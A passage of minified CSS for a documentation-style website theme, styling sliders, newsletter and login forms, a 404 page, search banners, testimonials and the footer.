h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-top:18px;margin-bottom:15px}.single-news-widget .news-content P{font-size:16px;font-weight:400;line-height:26px;margin-bottom:0;color:#6a737c}.single-news-widget .news-content .author{display:flex;justify-content:space-between;margin-top:25px}.single-news-widget .news-content .author div{font-size:14px;font-weight:400;line-height:16px;color:#7d848d;display:flex;align-items:center}.single-news-widget .news-content .author div img{margin-right:8px}.latest-news-area{padding-top:110px;padding-bottom:110px}.latest-news-area .slick-list{padding-bottom:60px;margin-left:-15px;margin-right:-15px}.latest-news-area .slick-dots li{position:relative;display:inline-block;width:10px;height:10px;margin:0 10px;padding:0;border-radius:50%;cursor:pointer}.latest-news-area .slick-dots li button{width:10px;height:10px;background-color:transparent;border:1px solid #bbc0c4;padding:0;border-radius:50%}.latest-news-area .slick-dots li button::before{display:none}.latest-news-area .slick-dots li.slick-active button{background-color:var(--brand_color);border:1px solid var(--brand_color)}.latest-news-area .news-slider{margin-top:60px}.forum-blog-slider .single-forum-blog-widget{margin:0 15px}.forum-blog-slider .slick-list{margin:0 -25px;padding:60px 10px}.forum-blog-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out}.forum-blog-slider .slick-arrow::before{display:none}.forum-blog-slider .slick-arrow:hover{color:var(--brand_color)}.forum-blog-slider .slick-arrow i{vertical-align:middle}.forum-blog-slider .slick-prev{left:-55px}.forum-blog-slider .slick-next{right:-55px}.single-forum-blog-widget{border-radius:10px;overflow:hidden;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;transition:all .3s ease-out}.single-forum-blog-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-forum-blog-widget .blog-img img{width:100%;max-height:270px}.single-forum-blog-widget .blog-info{display:flex;align-items:center;margin-bottom:23px;flex-wrap:wrap;justify-content:space-between}.single-forum-blog-widget .blog-info>div{display:flex;align-items:center;font-size:14px;font-weight:400;line-height:16px;color:var(--black_400)}.single-forum-blog-widget .blog-info>div img{margin-right:8px}.single-forum-blog-widget .blog-content{padding:26px 30px}.single-forum-blog-widget .blog-content h5{font-size:20px;font-weight:700;line-height:23px;margin-bottom:15px}.single-forum-blog-widget .blog-content h5 a{color:#171d24}.single-forum-blog-widget .blog-content h5 a:hover{color:var(--brand_color)}.single-forum-blog-widget .blog-content p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:0}.newsletter-form-widget{box-shadow:0 15px 40px 0 #171d241a,0 5px 10px 0 #171d240d;background-color:#fff;padding:62px 60px;border-radius:7px;transform:translateY(100px);position:relative;z-index:2}.newsletter-form-widget h2{font-size:40px;font-weight:700;line-height:47px;color:#171d24;margin-bottom:10px}.newsletter-form-widget p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:42px}.newsletter-form-widget .form-group{display:flex}.newsletter-form-widget .form-group input[type=text]{flex:1;height:50px;line-height:48px;color:#848d95;font-size:16px;font-weight:400;line-height:26px;padding:0 20px;border:1px solid #e6e6e6;border-radius:7px;width:100%}.newsletter-form-widget .form-group input[type=text]:focus{border-color:var(--brand_color)}.newsletter-form-widget .form-group button{padding:11px 35px;margin-left:15px;border-radius:7px;border:none;box-shadow:none}.newsletter-form-widget .form-group button:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.newsletter-form-widget .newsletter-img img:nth-child(1){position:absolute;top:0;right:0;animation:BallonAnimation 3s linear infinite alternate-reverse}.newsletter-form-widget-2{background-color:#241b30;position:relative;overflow:hidden}.newsletter-form-widget-2 .img-shapes .shape{position:absolute}.newsletter-form-widget-2 .img-shapes .shape img{max-width:100%;height:auto}@keyframes WingsOne{0%{transform:rotate(-10deg)}100%{transform:rotate(10deg)}}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(2){position:absolute;left:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse;animation-delay:.2s}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(3){position:absolute;right:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1){left:2%;transform-origin:left bottom;top:70%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2){left:48%;top:10%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3){right:23%;bottom:0;transform-origin:right bottom}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4){right:10%;top:20%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(5){right:0;top:0}.newsletter-form-widget-2 .img-shapes .shape:nth-child(6){bottom:0;left:0}.newsletter-form-widget-2 .widget-content{position:relative;z-index:1}.newsletter-form-widget-2 .widget-content h2{font-size:30px;font-weight:700;line-height:35px;margin-bottom:0;color:#fff}.newsletter-form-widget-2 .widget-content p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0;margin-top:7px}.newsletter-form-widget-2 .form-group{position:relative;border:1px solid #fff;border-radius:5px;display:flex;padding:5px}.newsletter-form-widget-2 .form-control{border:none;height:50px;font-size:16px;font-weight:400;color:#9199a1;background-color:transparent;text-transform:lowercase}.newsletter-form-widget-2 .form-control:focus{box-shadow:none}.newsletter-form-widget-2 .form-control::placeholder{text-transform:capitalize;font-size:16px;font-weight:400;color:#9199a1}.newsletter-form-widget-2 .action_btn{padding:11px 35px;box-shadow:none}@keyframes BallonAnimation{0%{transform:translateY(-30px)}100%{transform:translateY(0)}}.signup_area{height:100vh;min-height:580px;background:#fbfcfd}.signup_area .row{height:100%}.sign_left{width:calc(50% - 360px);position:relative;z-index:1;padding:100px 70px 0}.sign_left .top{left:0;top:0;z-index:-1}.sign_left .bottom{bottom:0;right:0;z-index:-1}.sign_left .round{position:absolute;width:650px;height:650px;border-radius:50%;background:rgba(255,255,255,.06);left:-150px;bottom:-60px;z-index:-1}.sign_left h2{color:#fff;font-size:36px;line-height:44px}.signup_left{background:#795fee}.signup_left .middle{top:50%;margin-top:-150px}.sign_right{width:calc(50% + 360px);flex:1;display:flex;align-items:center}.sign_inner{max-width:520px;margin:0 auto}.sign_inner h3{font-size:26px;line-height:34px}.sign_inner p{font-size:14px}.sign_inner p a{color:var(--h_title);font-weight:500}.sign_inner .btn-google{box-shadow:0 4px 10px 0 rgba(4,73,89,.06);border-radius:6px;border:1px solid #e6ecee;font-size:14px;color:var(--p_color);padding:8px 27px;display:inline-block;margin-top:20px}.sign_inner .btn-google img{vertical-align:inherit;padding-right:8px}.sign_inner .btn-google:hover{box-shadow:none}.sign_inner .divider{border-bottom:1px solid #e3e8ea;position:relative;margin-bottom:30px;margin-top:36px}.sign_inner .divider .or-text{font-size:16px;color:var(--h_title);position:absolute;top:-14px;padding:0 10px;background:#fbfcfd;display:inline-block;left:50%;margin-left:-21px}.login_form .form-group{margin-bottom:30px;position:relative}.login_form .form-group .small_text{color:var(--h_title);margin-bottom:5px}.login_form .form-group .form-control{border-radius:6px;background-color:#fbfcfd;border:1px solid #e3e8ea;font-size:14px;color:var(--h_title);font-weight:400;font-family:var(--rob);height:60px;line-height:60px;padding:2px 30px 0;transition:all .2s linear}.login_form .form-group .form-control.placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-webkit-input-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:focus{box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.login_form .form-group .check_box{margin-top:-10px}.login_form .form-group .check_box input[type=checkbox]{position:relative;top:1px;width:0;-webkit-box-shadow:none;box-shadow:none;background:0 0}.login_form .form-group .check_box input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;background:#fbfcfd;top:0;left:0;border-radius:2px;border:1px solid #a6abb7}.login_form .form-group .check_box input[type=checkbox]:checked:after{content:"\4e";font-family:ElegantIcons;display:block;font-size:10px;width:100%;height:100%;position:absolute;top:0;color:var(--brand_color);text-align:center;line-height:12px;left:0}.login_form .form-group .l_text{font-size:16px;color:var(--p_color);padding-left:20px;margin-bottom:0}.login_form .form-group .l_text span{color:var(--brand_color)}.login_form .form-group .confirm_password{position:relative}.login_form .form-group .forget_btn{position:absolute;top:50%;transform:translateY(-50%);right:30px;font-size:14px;color:#a5a9b4}.login_form .thm_btn{padding:9px 24px;box-shadow:none}.login_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.signin_left{background:var(--brand_color)}.signin_left:before{content:"";left:0;width:100%;height:100px;background-image:linear-gradient(180deg,#10b3d6 0,#1d2746 100%);position:absolute;bottom:0;z-index:0}.signin_left .round{bottom:100px;width:600px;height:600px;left:-50px}.signin_left .middle{bottom:50px}.signin_left .bottom{bottom:100px}.get_info_area{position:relative;z-index:1}.get_info_item{border:1px solid #e3e8ea;border-radius:6px;padding:31px 35px;margin-left:0;margin-right:0}.get_info_item .media img{margin-right:60px}.get_info_item .media .media-body h5{margin-bottom:4px;font-size:22px}.get_info_item .media .media-body p{margin-bottom:0;color:#6b707f}.get_info_item .time{font-size:16px;color:var(--p_color)}.get_info_item .time span{color:var(--h_title)}.get_info_item .doc_border_btn{max-width:190px;width:100%;display:block;text-align:center;padding-left:10px;padding-right:10px}.get_info_item+.get_info_item{margin-top:30px}.contact_info .contact_form .form-group{margin-bottom:1rem}.contact_info .contact_form .form-group h6{font-size:16px;font-weight:500}.contact_info .contact_form .form-group .box_info{margin-left:-20px;margin-right:-20px}.contact_info .contact_form .form-group .form-check{min-height:inherit;position:relative;display:inline-block;font-size:16px;line-height:16px;font-weight:400;color:var(--p_color);padding-left:22px;margin:20px 20px 15px}.contact_info .contact_form .form-group .form-check input[type=checkbox]{border:inherit;width:12px;position:absolute;outline:0;height:12px;top:1px;left:0;margin:0}.contact_info .contact_form .form-group .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;top:0;left:0;border-radius:2px;background-color:#fff}.contact_info .contact_form .form-group .form-check input[type=checkbox]:after{content:"";display:block;width:5px;height:11px;border:solid var(--brand_color);border-width:0 2px 2px 0;transform:rotate(45deg);position:absolute;top:-2px;left:5px;opacity:0;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:after{opacity:1}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]{width:12px;position:absolute;outline:0;height:12px;margin:0;left:0;top:1px;border:inherit}.contact_info .contact_form .form-group .form-check input[type=radio]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;border-radius:50%;top:0;left:0;background-color:#fff;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:var(--brand_color);position:absolute;top:50%;left:50%;margin-left:-3px;margin-top:-3px;transform:scale(0);transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:after{transform:scale(1)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-control{height:60px;line-height:55px;background:#f9fbfc;box-shadow:none;border-color:#d9e1e3;padding-left:30px;font-weight:400;transition:all .2s linear;border-radius:6px}.contact_info .contact_form .form-group .form-control.placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control:-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-webkit-input-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control.message{height:200px;padding-top:0}.contact_info .contact_form .form-group .form-control:focus{background:#fbfcfd;box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.contact_info .contact_form .form-group:last-child{margin-bottom:0}.contact_info .contact_fill{padding-top:20px}.support_area{background:#002454;overflow:hidden;z-index:2}.support_area .container{position:relative;padding-top:50px;padding-bottom:50px}.support_area .shap{position:absolute;right:0;top:0;z-index:1}.support_area .left{position:relative;align-self:center;z-index:3}.support_area .left h3{color:#fff;font-size:40px;margin-bottom:5px}.support_area .left p{color:#fff}.support_area .left .icon_btn2{margin-top:25px}.support_area .right{position:relative}.support_area .right img{z-index:4;position:relative}.error_area{display:flex;position:relative;z-index:1;height:100vh;min-height:620px}.error_dot{position:absolute;border-radius:50%}.error_dot.one{width:8px;height:8px;background:var(--brand_color);left:325px;top:120px;animation:spin2 2s infinite alternate}.error_dot.two{width:16px;height:16px;background:#f99e43;left:170px;bottom:260px;animation:spin1 1s infinite alternate}.error_dot.three{width:30px;height:30px;background:#beebf5;animation:spin1 2s infinite alternate;right:225px;top:370px}.error_dot.four{width:6px;height:6px;background:#ffa3be;bottom:148px;right:185px;animation:spin2 2s infinite alternate}.error_content_two{max-width:970px;margin:0 auto}.error_content_two h2{font-size:36px;font-weight:700;margin-bottom:15px}.error_content_two p{font-size:18px;color:#82879c}.error_img{padding-bottom:55px;position:relative;z-index:1}.error_img .error_shap{left:50%;transform:translateX(-50%);z-index:-1}.error_img .clipInDown{display:inline-block;position:relative}.error_img .one{top:-50px}.error_img .two{margin:0 12px;top:-12px}.error_img .three{top:-58px}.error_img .img_one{animation:customUp 1.5s infinite alternate}.error_img .img_two{animation:customUp 1.8s infinite alternate}.error_img .img_three{animation:customUp 2s infinite alternate}.error_search{margin-bottom:40px;padding-top:25px}.error_search .form-control{height:60px;border-radius:4px;background:#fff;box-shadow:0 16px 50px 0 rgba(3,62,75,.1);font-size:16px;font-weight:400;color:var(--h_title);border:0;padding-left:30px}.error_search .form-control.placeholder{color:#82879c}.error_search .form-control:-moz-placeholder{color:#82879c}.error_search .form-control::-moz-placeholder{color:#82879c}.error_search .form-control::-webkit-input-placeholder{color:#82879c}.doc_banner_area{background-image:linear-gradient(to bottom right,#f00003,rgba(101,186,92,.77));text-align:center;padding:290px 0 200px;position:relative}.banner_shap_img li{position:absolute;z-index:0}.banner_shap_img li:nth-child(1){top:0;left:0}.banner_shap_img li:nth-child(2){bottom:0;right:0}.banner_shap_img li:nth-child(3){left:145px;top:44%}.banner_shap_img li:nth-child(4){top:50%;right:375px}.banner_shap_img li:nth-child(5),.banner_shap_img li:nth-child(6),.banner_shap_img li:nth-child(7){border-radius:50%;background:#fff;opacity:.14}.banner_shap_img li:nth-child(5){width:16px;height:16px;left:435px;bottom:265px;animation:pulse 5s linear infinite alternate-reverse}.banner_shap_img li:nth-child(6){width:30px;height:30px;right:135px;animation:pulse 5s linear infinite .6s alternate-reverse;top:255px}.banner_shap_img li:nth-child(7){width:20px;height:20px;right:225px;opacity:1;bottom:115px;background-color:#54cfb2;animation:pulse 5s linear infinite 1.2s alternate-reverse}.banner_creative1 .doc_banner_content h2{color:#fff}.doc_banner_content{position:relative}.doc_banner_content h2{font-size:50px;line-height:1.2;font-weight:700;margin-bottom:8px}.doc_banner_content p{font-size:20px}.header_search_form{max-width:720px;margin:49px auto 0}.header_search_form.right_search .input-wrapper input{padding-left:30px}.header_search_form.right_search .input-wrapper i{position:relative;left:inherit;top:inherit;transform:translateY(0) rotate(-90deg)}.header_search_form .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form .input-wrapper{position:relative;flex:1}.header_search_form .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#fff;top:50%;transform:translateY(-50%) rotate(-90deg)}.header_search_form .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:52px;width:100%;border-radius:10px;box-shadow:0 10px 20px rgba(58,58,58,.16)}.header_search_form .input-wrapper input.placeholder{color:#848996}.header_search_form .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form .custom-select{height:60px;line-height:60px;font-weight:500;color:#1d2746;padding:0 65px 0 25px;background:#e8e9ec;float:none;position:absolute;right:0;top:0;border-top-right-radius:45px;border-bottom-right-radius:45px}.header_search_form .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form .custom-select:focus{box-shadow:none}.header_search_form .header_form_submit{position:absolute;right:0;top:0;font-size:20px;color:#fff;background:#00674f;padding:0 32px;height:60px;border-radius:0 10px 10px 0;border:0;transition:all .2s linear;text-align-last:center}.header_search_form .header_form_submit i{transform:translateY(-50%) rotate(-90deg)}.header_search_form_info{position:relative}.header_search_form_info .header_search_form_panel{border:1px solid #e6eeef;box-shadow:0 3px 4px 0 rgba(4,73,89,.06);background-color:#fff;border-radius:3px;display:none;position:absolute;top:115%;left:0;width:100%;text-align:left;z-index:99;padding:30px}.header_search_form_info .header_search_form_panel:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef}.header_search_form_info .header_search_form_panel ul{margin-bottom:0}.header_search_form_info .header_search_form_panel ul>li{font-size:16px;color:#1d2746}.header_search_form_info .header_search_form_panel ul>li .search_item{border-top:1px solid #e6eeef;padding:10px 0 5px;margin-top:8px}.header_search_form_info .header_search_form_panel ul>li .search_item li{color:#898d99;font-weight:400;display:flex;flex-wrap:wrap;align-items:center;border:0}.header_search_form_info .header_search_form_panel ul>li .search_item li span{width:165px;text-align:right;border-right:1px solid #dee7e8;line-height:32px;padding-right:15px}.header_search_form_info .header_search_form_panel ul>li .search_item li>a{line-height:26px;font-weight:400;color:#6b707f;padding:3px 22px;flex:1;display:block;position:relative}.header_search_form_info .header_search_form_panel ul>li .search_item li>a::before{content:"";width:2px;height:0;position:absolute;left:-1px;top:0;background:var(--brand_color);opacity:0;transition:all .2s linear}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover{background:#f4f9fa}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover:before{opacity:1;height:100%}.header_search_form_info .custom-select ul li.selected,.header_search_form_info .custom-select ul li:hover{color:var(--brand_color)}.header_search_form_info .custom-select ul li:before{background:var(--brand_color)}.header_search_keyword{text-align:left;display:flex;flex-wrap:wrap;align-items:center;font-weight:500;justify-content:center}.header_search_keyword span{font-size:14px;color:#fff;margin-right:10px}.header_search_keyword ul{margin-bottom:0}.header_search_keyword ul li{display:inline-block;margin-right:7px}.header_search_keyword ul li a{display:block;font-size:13px;padding:0 19px;border-radius:45px;background:rgba(255,255,255,.16);color:#fff}.doc_features_area{padding-bottom:40px;position:relative;z-index:1;background:#fbfbfc}.doc_features_area .doc_features_shap{position:absolute;bottom:0;left:0;z-index:-1;background-size:cover}.doc_features_inner{overflow:hidden;box-shadow:0 30px 60px 0 rgba(2,2,48,.08);border-radius:10px;background:#fff;top:-60px;position:relative}.doc_features_inner .see_more_item{display:none;flex-wrap:wrap;width:100%}.see_btn{font-size:14px;line-height:20px;font-weight:500;color:#4c4cf1;display:inline-block;margin:16px 50px 12px}.see_btn i{font-size:20px;vertical-align:middle;margin-right:5px;margin-top:-5px;display:inline-block}.doc_features_item{width:calc(100% / 3);float:left;padding:35px 30px;border-bottom:1px solid #f1f1f7;border-left:1px solid #f1f1f7}.doc_features_item img{margin-right:15px}.doc_features_item h4{font-size:16px;line-height:26px;color:#232361;font-family:var(--rob);font-weight:700;margin-bottom:2px}.doc_features_item h4:hover{color:#4c4cf1}.doc_features_item p{margin-bottom:0;font-size:14px;color:var(--p_color)}.doc_features_item:nth-child(1),.doc_features_item:nth-child(10),.doc_features_item:nth-child(4),.doc_features_item:nth-child(7){border-left:0}.doc_community_area{padding:200px 0 75px;position:relative;background-color:rgba(53,186,233,.1)}.doc_community_area .community_shapes li{position:absolute}.doc_community_area .community_shapes li:nth-child(1){top:80px;left:0}.doc_community_area .community_shapes li:nth-child(2){bottom:120px;right:190px}.doc_community_area .community_shapes li:nth-child(3){border-radius:50%;background:#00c9a7;width:20px;height:20px;right:290px;top:80px;opacity:.37}.doc_community_area .community_shapes li:nth-child(4){border-radius:50%;background:#ffc107;width:26px;height:26px;left:200px;bottom:215px;opacity:.37}.doc_community_area .doc_title{margin-bottom:64px}.doc_community_info .question_text{color:#a7acb7;font-size:14px;font-weight:400;line-height:22px;margin-top:40px}.doc_community_info .question_text:hover{color:#4c4cf1}.doc_community_item{display:flex;align-items:center;flex-wrap:wrap;border-radius:10px;background:#fff;box-shadow:0 20px 30px 0 rgba(2,2,48,.06);margin-bottom:20px;padding:38px 70px;transition:all .2s linear;cursor:pointer}.doc_community_item .doc_community_icon{width:100px;height:100px;line-height:100px;border-radius:50%;text-align:center;font-size:36px;background:rgba(76,76,241,.06);color:#4c4cf1;margin-right:50px}.doc_community_item h4{font-size:16px;color:#232361;font-weight:700;margin-bottom:5px;transition:color .2s linear}.doc_community_item h4:hover{color:#4c4cf1}.doc_community_item p{font-size:14px;color:#6b707f}.doc_community_item .doc_entry_info{display:flex;flex-wrap:wrap;padding-top:5px}.doc_community_item .doc_entry_info .author_avatar{display:flex;margin-bottom:0;margin-right:15px}.doc_community_item .doc_entry_info .author_avatar li{width:36px;height:36px;line-height:34px;border-radius:50%;border:2px solid #fff;font-size:14px;font-weight:500;color:#232361;text-align:center;z-index:1;position:relative}.doc_community_item .doc_entry_info .author_avatar li img{max-width:100%;border-radius:50%}.doc_community_item .doc_entry_info .author_avatar li+li{margin-left:-10px}.doc_community_item .doc_entry_info .author_avatar li:nth-child(even){z-index:0}.doc_community_item .doc_entry_info .author_avatar li:last-child{border-color:#d7d8db}.doc_community_item .doc_entry_info .text{font-size:14px;line-height:1.3;color:#90939b}.doc_community_item:hover{box-shadow:0 10px 30px 0 rgba(2,2,48,.02)}.doc_community_item:nth-child(2) .doc_community_icon{background:#fef9ee;color:#f7b126}.doc_community_item:nth-child(3) .doc_community_icon{background:#f1fbf8;color:#0fbc8b}.doc_testimonial_area{padding:160px 0 135px}.doc_testimonial_area .custom_slider_nav{display:flex;align-items:center}.doc_testimonial_area .custom_slider_nav button{font-size:25px;background-color:transparent;border:none;outline:0;vertical-align:middle;color:#bdbdbd;padding:0;margin:0;transition:all .3s linear}.doc_testimonial_area .custom_slider_nav button:hover{color:#171717}.doc_testimonial_area .custom_slider_nav .slide_info{display:flex;align-items:center;color:#171717;font-size:23px;margin:0 15px;letter-spacing:2px}.doc_testimonial_area .custom_slider_nav .slide_info .current_slide{font-size:20px;color:#bdbdbd}.doc_testimonial_slider .item{padding-left:15px;position:relative;padding-top:10px}.doc_testimonial_slider .item:before{content:"ΓÇ£";font-family:var(--rob);font-weight:400;font-size:150px;color:#4c4cf1;opacity:.1;position:absolute;left:-5px;width:38px;height:38px;line-height:130px;top:0;z-index:1}.doc_testimonial_slider .item h3{font-size:34px;line-height:52px;color:#232361;font-weight:400;margin-bottom:20px}.doc_testimonial_slider .item .name{font-size:14px;font-weight:700;color:#232361;margin-bottom:5px}.doc_testimonial_slider .item .name span{font-weight:400}.doc_testimonial_slider .item .sign{display:inline-block}.doc_img_slider .item{text-align:center;position:relative;padding-bottom:25px;z-index:1}.doc_img_slider .item img{display:inline-block;border-radius:20px}.doc_img_slider .item .dot{border-radius:0;position:absolute;right:10px;bottom:0;z-index:-1}.doc_img_slider .item .dot-2{border-radius:0;position:absolute;left:0;top:0;z-index:-1}.doc_img_slider .item .round{border-radius:50%;position:absolute;z-index:-1}.doc_img_slider .item .round.one{width:150px;height:150px;right:20px;top:60px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%);opacity:.1}.doc_img_slider .item .round.two{width:280px;height:280px;right:0;top:50%;margin-top:-140px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%)}.doc_img_slider .item.slick-active .one{animation:zoomIn .8s linear both .4s}.doc_img_slider .item.slick-active .two{animation:zoomIn .8s linear both .5s}.doc_subs_full{margin-bottom:0!important}.doc_subs_full .doc_subscribe_inner{border-radius:0;box-shadow:none}.doc_subscribe_area{margin-bottom:-150px}.doc_subscribe_area .container{position:relative}.doc_subscribe_area .container .shape-one{position:absolute;left:-35px;top:-40px}.doc_subscribe_inner{border-radius:20px;background-image:linear-gradient(to bottom right,var(--brand_color) 0,rgba(101,186,92,.77) 100%);box-shadow:0 50px 80px 0 rgba(3,3,125,.2);display:flex;flex-wrap:wrap;padding:150px 70px;align-items:center;position:relative;z-index:2}.doc_subscribe_inner .one,.doc_subscribe_inner .two{position:absolute;z-index:-1}.doc_subscribe_inner .one.one,.doc_subscribe_inner .two.one{top:0;left:0}.doc_subscribe_inner .one.two,.doc_subscribe_inner .two.two{right:0;bottom:0}.doc_subscribe_inner h2{color:#fff;font-size:40px;line-height:50px;font-weight:700;margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form,.doc_subscribe_inner .text{width:50%}.doc_subscribe_inner .doc_subscribe_form{padding-left:30px;position:relative}.doc_subscribe_inner .doc_subscribe_form .form-group{display:flex;flex-wrap:wrap;margin-bottom:8px;padding-top:3px;padding-bottom:3px}.doc_subscribe_inner .doc_subscribe_form .input-fill{display:flex;flex-wrap:wrap;padding-top:3px;padding-right:2px;padding-bottom:2px;position:relative;border-radius:7px;background-color:#fff}.doc_subscribe_inner .doc_subscribe_form .input-fill:before{content:"\55";position:absolute;font-family:eleganticons;font-size:18px;margin-right:10px;top:12px;left:22px;transform:rotate(-90deg);display:inline-block}.doc_subscribe_inner .doc_subscribe_form .input-fill input{height:50px;border:0;border-radius:7px;line-height:51px;font-size:14px;width:100%;padding-left:50px;flex:1}.doc_subscribe_inner .doc_subscribe_form .input-fill input.placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input:-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-webkit-input-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .submit_btn{border-radius:7px;border:0;font-size:14px;font-weight:500;background:#00674f;padding:10px 30px;color:#fff;transition:background .4s linear,color .3s}.doc_subscribe_inner .doc_subscribe_form ul{margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form ul li{margin-right:22px;display:inline-block;line-height:18px}.doc_subscribe_inner .doc_subscribe_form ul li a{font-size:13px;color:#e9e9e9;position:relative;padding-left:20px}.doc_subscribe_inner .doc_subscribe_form ul li a:before{content:"\4e";font-family:eleganticons;position:absolute;left:0;top:0;font-size:14px}.doc_subscribe_inner .doc_subscribe_form ul li:last-child{margin-right:0}.doc_subscribe_inner .doc_subscribe_form ul li:hover a{color:#fff}.doc_subscribe_inner .doc_subscribe_form p{color:#fff;width:100%;margin-bottom:0;margin-top:5px}.doc_footer_area{background:#f1f1f1;position:relative;z-index:1}.doc_footer_area .footer-shapes img{max-width:100%;height:auto}.doc_footer_area .footer-shapes li{position:absolute;z-index:-1}.doc_footer_area .footer-shapes li:nth-child(1),.doc_footer_area .footer-shapes li:nth-child(2),.doc_footer_area .footer-shapes li:nth-child(3){bottom:0}.doc_footer_area .footer-shapes li:nth-child(1){left:193px}.doc_footer_area .footer-shapes li:nth-child(2){right:160px}.doc_footer_area .footer-shapes li:nth-child(3){left:160px}.doc_footer_area .footer-shapes li:nth-child(4){left:202px;bottom:232px}.doc_footer_area .footer-shapes li:nth-child(5){right:92px;top:99px}.doc_footer_area .footer-shapes li:nth-child(6){height:24px;width:24px;border-radius:3.33px;background-color:#f5d453;top:302px;right:232px}.doc_footer_area .footer-shapes li:nth-child(7){height:57px;width:57px;border-radius:50%;background-color:#f5d453;top:109px;left:55px}.doc_footer_top{padding:100px 0 90px}.f_title_two{font-size:18px;color:#171717;margin-bottom:28px}.doc_about_widget p{font-size:18px;line-height:30px;color:#6b707f;font-weight:500;margin-top:30px}.doc_about_widget ul{margin-bottom:0}.doc_about_widget ul li{display:inline-block;margin-right:5px}.doc_about_widget ul li a{width:44px;height:44px;display:block;text-align:center;color:#838793;font-size:14px;line-height:45px;border-radius:6px;background:0 0;transition:all .2s linear;border:1px solid #bcbcbc}.doc_about_widget ul li a:hover{background:#15a783;color:#fff;border-color:#15a783}.doc_service_list_widget{padding-top:5px}.doc_service_list_widget ul{margin-bottom:0}.doc_service_list_widget ul li a{font-size:14px;font-weight:500;color:#6b707f}.doc_service_list_widget ul li a img{margin-right:14px}.doc_service_list_widget ul li a:hover{color:#33b081}.doc_service_list_widget ul li+li{margin-top:10px}.doc_footer_bottom{border-top:1px solid #dbdbdb;padding:30px 0 30px}.doc_footer_bottom p{margin-bottom:0;font-size:14px;color:#6b707f}.doc_footer_bottom p span{color:#33b081}.doc_footer_menu{margin-bottom:0}.doc_footer_menu li{display:inline-block;margin-right:30px}.doc_footer_menu li a{font-size:14px;color:#6b707f;transition:all .2s}.doc_footer_menu li a:hover{color:#33b081}@keyframes myfirst{0%{left:6%}100%{left:100%}}@keyframes secand{0%{right:3%}100%{right:100%}}@keyframes cloud{0%{right:10%;top:176px;opacity:0}20%{right:44%;top:100px;opacity:1}40%{right:65%;top:0;opacity:1}60%{right:80%;top:60px;opacity:1}80%{right:90%;top:100px;opacity:.5}100%{right:100%;top:176px;opacity:0}}.footer_area{padding-top:100px;position:relative;z-index:1}.footer_area .footer_top{position:relative;z-index:1}.footer_area .leaf{right:60px;bottom:0;width:180px;z-index:-1}.footer_area 